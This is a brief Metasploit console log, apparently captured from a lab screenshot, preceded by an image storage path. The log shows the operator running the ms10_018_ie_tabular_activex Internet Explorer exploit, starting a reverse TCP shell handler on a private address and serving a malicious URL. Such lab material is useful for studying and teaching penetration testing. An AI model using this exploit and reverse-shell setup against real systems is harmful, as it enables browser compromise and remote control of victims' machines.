 msf exploit(ms10_018_ie_tabular_activex) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf exploit(ms10_018_ie_tabular_activex) > [*] Using URL: http://10.0.2.15:8080/RgeUtk5dw
[*] Server started.